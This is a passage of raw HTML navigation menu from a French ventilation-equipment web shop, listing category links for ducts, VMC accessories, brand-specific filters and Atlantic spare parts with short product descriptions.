</a></li><li > <a href="https://www.e-novelec.fr/785-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-785" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/793-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-793" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/790-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-790" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/789-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-789" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/786-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-786" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/797-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-797" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/795-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-795" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/591-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-591" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/287-conduits-polyethylene-isoles-reseau-vmc-ventilation" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple)."> Conduits polyéthylène isolés <span id="leo-cat-287" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/371-tube-pp-polypropylene-isole-comfopipe-zehnder-vmc-double-flux" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-371" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/286-gaines-et-conduits-vmc-ventilation-reseau-aeraulique" title=""> Gaines et Conduits souples <span id="leo-cat-286" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/323-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-323" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/288-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-288" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/405-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-405" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/342-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-342" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/333-conduits-pse-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un. Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-333" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/289-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés circulaires et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-289" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/550-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-550" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/340-conduits-plats-galvanises" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-340" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/373-conduits-aluminium" title="Réseaux de VMC gaz ou autres applications spécifiques. Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-373" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/344-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-344" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec" title=""> Accessoires Réseau VMC <span id="leo-cat-295" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/296-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-296" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/297-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-297" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/298-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergement en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-298" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/301-reductions-coniques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-301" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/299-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-299" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/300-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-300" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/302-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-302" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/303-entrees-d-air" title="Pour les entrées d&#039;air Autoréglables :• Débit d&#039;air 22 à 45 m3/heures.Pour les entrées d&#039;air Hygroréglable :• Entrées d&#039;air utilisée dans le cas d&#039;une VMC hygroréglable de Type B.• Débit d&#039;air 6/45 m3/heures en fonction du taux d&#039;humidité de la pièce et pour une différence de pression de 20Pa."> Entrées d&#039;air <span id="leo-cat-303" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/633-humidificateurs" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-633" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/635-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-635" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre" title="Filtration pour VMC Double-Flux, conduits et puits canadiens."> Filtres <span id="leo-cat-309" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/589-filtres-airwell" title=""> Filtres AIRWELL <span id="leo-cat-589" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/381-filtres-aldes" title=""> Filtres ALDES <span id="leo-cat-381" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/382-filtres-vmc-double-flux-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-382" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/532-filtres-brink-ventilation" title=""> Filtres BRINK <span id="leo-cat-532" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/808-filtres-ease-200-brink" title=""> Filtres EASE 200 - Brink <span id="leo-cat-808" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/811-filtres-flair-225-brink" title=""> Filtres FLAIR 225 - Brink <span id="leo-cat-811" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/812-filtres-flair-325-et-400-brink" title=""> Filtres FLAIR 325 et 400 - Brink <span id="leo-cat-812" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/814-filtres-flair-450-et-600-brink" title=""> Filtres FLAIR 450 et 600 - Brink <span id="leo-cat-814" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/817-filtres-renovent-excellent-300400450-brink" title=""> Filtres Renovent Excellent 300/400/450 - Brink <span id="leo-cat-817" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/818-filtres-renovent-excellent-180-brink" title=""> Filtres Renovent Excellent 180 - Brink <span id="leo-cat-818" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/821-filtres-pour-renovent-medium-brink" title=""> Filtres pour Renovent Medium - Brink <span id="leo-cat-821" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/822-filtres-pour-renovent-sky-brink" title=""> Filtres pour Renovent Sky - Brink <span id="leo-cat-822" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/958-filtres-ease-60-push-pull" title=""> Filtres Ease 60 Push Pull <span id="leo-cat-958" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/825-filtres-air-70-brink" title=""> Filtres AIR 70 - Brink <span id="leo-cat-825" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/826-filtres-pure-induct-brink" title=""> Filtres Pure Induct - Brink <span id="leo-cat-826" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/829-filtres-pour-air-comfort-brink" title=""> Filtres pour Air Comfort - Brink <span id="leo-cat-829" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/830-filtres-pour-g2000g4000g6000-brink" title=""> Filtres pour G2000/G4000/G6000 - Brink <span id="leo-cat-830" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/833-filtres-sonair-v2-brink" title=""> Filtres SONAIR V2 - Brink <span id="leo-cat-833" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/834-filtres-sonair-30-brink" title=""> Filtres SONAIR 3.0 - Brink <span id="leo-cat-834" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/835-filtres-bouches-brink" title=""> Filtres bouches - Brink <span id="leo-cat-835" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/954-prefiltres-sur-conduits-brink" title=""> Préfiltres sur conduits - Brink <span id="leo-cat-954" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/641-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-641" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/484-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-484" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/384-filtres-vmc-double-flux-helios" title=""> Filtres HELIOS <span id="leo-cat-384" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/437-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-437" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/421-filtres-paul" title=""> Filtres PAUL <span id="leo-cat-421" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/850-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-850" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/846-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-846" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/854-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-854" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/884-filtres-atmos-175" title=""> Filtres Atmos 175 <span id="leo-cat-884" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/885-filtres-thermos-200-300" title=""> Filtres Thermos 200/300 <span id="leo-cat-885" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/888-filtres-climos-f-200" title=""> Filtres Climos F 200 <span id="leo-cat-888" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/889-filtres-focus-f-200" title=""> Filtres Focus F 200 <span id="leo-cat-889" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/892-filtres-santos-250" title=""> Filtres Santos 250 <span id="leo-cat-892" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/893-filtres-novus-300-et-450" title=""> Filtres NOVUS 300 et 450 <span id="leo-cat-893" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/896-filtres-compakt-350-et-360" title=""> Filtres Compakt 350 et 360 <span id="leo-cat-896" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/897-filtres-campus-500" title=""> Filtres Campus 500 <span id="leo-cat-897" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/383-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-383" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/385-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-385" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/387-filtres-vmc-double-flux-vortice" title=""> Filtres VORTICE <span id="leo-cat-387" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/386-filtres-zehnder" title=""> Filtres ZEHNDER <span id="leo-cat-386" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/836-filtres-comfospot-50" title=""> Filtres ComfoSpot 50 <span id="leo-cat-836" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/839-filtres-comforeno-50" title=""> Filtres ComfoReno 50 <span id="leo-cat-839" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/840-filtres-comfoair-70" title=""> Filtres Comfoair 70 <span id="leo-cat-840" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/843-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-843" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/855-filtres-comfoair-140" title=""> Filtres comfoAir 140 <span id="leo-cat-855" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/844-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-844" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/853-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-853" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/903-filtres-comfo-d-150" title=""> Filtres Comfo D 150 <span id="leo-cat-903" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/858-filtres-comfoair-160" title=""> Filtres ComfoAir 160 <span id="leo-cat-858" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/859-filtres-comfoair-180" title=""> Filtres ComfoAir 180 <span id="leo-cat-859" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/862-filtres-comfoair-200" title=""> Filtres ComfoAir 200 <span id="leo-cat-862" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/863-filtres-comfoair-350-et-550" title=""> Filtres ComfoAir 350 et 550 <span id="leo-cat-863" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/866-filtres-comfoair-q-350-450-et-600" title=""> Filtres ComfoAir Q 350, 450 et 600 <span id="leo-cat-866" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/901-filtres-comfoair-flex-350" title=""> Filtres Comfoair Flex 350 <span id="leo-cat-901" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/868-filtres-caxl" title=""> Filtres CAXL <span id="leo-cat-868" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/872-filtres-comfoflat" title=""> Filtres ComfoFlat <span id="leo-cat-872" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/869-filtres-isobox" title=""> Filtres Isobox <span id="leo-cat-869" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/881-filtres-registre-de-degivrage-isole" title=""> Filtres Registre de dégivrage isolé <span id="leo-cat-881" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/873-filtres-comfowell" title=""> Filtres Comfowell <span id="leo-cat-873" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/876-filtres-bouches" title=""> Filtres bouches <span id="leo-cat-876" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/877-filtres-comfofond" title=""> Filtres Comfofond <span id="leo-cat-877" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/880-autres-filtres-zehnder" title=""> Autres filtres Zehnder <span id="leo-cat-880" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/388-filtres-puits-canadiens" title=""> Filtres Puits canadiens <span id="leo-cat-388" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/389-filtres-sur-conduits" title=""> Filtres sur conduits <span id="leo-cat-389" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/390-filtres-pour-bouches" title=""> Filtres pour bouches <span id="leo-cat-390" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/764-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-764" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/419-pieces-sav" title=""> Pièces SAV <span id="leo-cat-419" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/688-pieces-detachees-airwell" title=""> Pièces détachées AIRWELL <span id="leo-cat-688" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/433-pieces-detachees-sav-aldes" title=""> Pièces détachées ALDES <span id="leo-cat-433" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/432-pieces-detachees-atlantic" title=""> Pièces détachées ATLANTIC <span id="leo-cat-432" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/510-412124-duolix" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412124 et 411010 uniquement"> 412124 - Duolix <span id="leo-cat-510" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/507-412137-duolix-max" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412137 uniquement"> 412137 - Duolix Max <span id="leo-cat-507" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/508-412140-duolix-max-hygro" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412140 uniquement"> 412140 - Duolix Max Hygro <span id="leo-cat-508" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/509-412136-duolix-box" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412136 uniquement"> 412136 - Duolix Box <span id="leo-cat-509" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/511-412134-duolix-eco" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412134 uniquement"> 412134 - Duolix Eco <span id="leo-cat-511" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/512-412135-duolix-primo" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412135 uniquement"> 412135 - Duolix Primo <span id="leo-cat-512" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/513-412191-duocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412191 uniquement"> 412191 - Duocosy HR <span id="leo-cat-513" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/514-412192-duocosy-hr-hy" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412192 uniquement"> 412192 - Duocosy HR HY <span id="leo-cat-514" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/515-412215-duocosy-hr-eco" class="selected" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412215 uniquement"> 412215 - Duocosy HR Eco <span id="leo-cat-515" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/516-412259-optimocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412203 et 412259 uniquement"> 412259 - Optimocosy HR <span id="leo-cat-516" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/517-412258-optimocosy-access" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412258 uniquement"> 412258 - Optimocosy Access <span id="leo-cat-517" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/524-511119-vmc-4df" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 511119 uniquement"> 511119 - VMC 4DF <span id="leo-cat-524" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/525-411123-vmc-dfn" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 411123 uniquement"> 411123 - VMC DF/N <span id="leo-cat-525" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/518-primocosy-atlantic" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412184, 412187, 412189, 412189, 412236 et 412237 uniquement"> Primocosy <span id="leo-cat-518" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/519-neodf-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 411127 et 411128"> NEODF <span id="leo-cat-519" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/520-hygrocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412076, 412228, 412243, 412291 et 412292"> Hygrocosy <span id="leo-cat-520" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/521-hygrocosy-bc" title="Pièces détachées pour VMC ATLANTIC ref. 412101, 412293, 412294, 413064, 412155, 412156, 412157, 412178 et 412179"> Hygrocosy BC <span id="leo-cat-521" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/522-hygrocosy-mini" title="Pièces détachées pour VMC ATLANTIC ref. 512178 et 512291"> Hygrocosy Mini <span id="leo-cat-522" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/523-hygrocosy-flex" title="Pièces détachées pour VMC ATLANTIC ref. 412295 et 412296"> Hygrocosy Flex <span id="leo-cat-523" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/768-hygrocosy-bc-flex-" title="Pièces détachées pour VMC ATLANTIC ref. 412278 et 412280"> Hygrocosy BC Flex + <span id="leo-cat-768" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/528-hygrolix-bbc" title="Pièces détachées pour VMC ATLANTIC ref. 412050, 412020, 412021, 412022, 412023, 412024"> Hygrolix BBC <span id="leo-cat-528" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/526-hygrolix" title="Pièces détachées pour VMC ATLANTIC ref. 412115 et kits correspondants"> Hygrolix <span id="leo-cat-526" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/527-hygrolix-rt" title="Pièces détachées pour VMC ATLANTIC ref. 412310 et kits correspondants"> Hygrolix RT <span id="leo-cat-527" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/615-autocosy-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412287 et&nbsp;412288"> Autocosy - Gamme 2018 <span id="leo-cat-615" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/614-autococy-ih-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412289 et kits correspondants"> Autococy IH - Gamme 2018 <span id="leo-cat-614" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/613-autococy-ih-flex-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412290 et kits correspondants"> Autococy IH Flex - Gamme 2018 <span id="leo-cat-613" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/540-autocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412216, 412217 et 412318"> Autocosy <span id="leo-cat-540" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/529-autocosy-line" title="Pièces détachées pour VMC ATLANTIC ref. 412218 et kits correspondants"> Autocosy Line <span id="leo-cat-529" 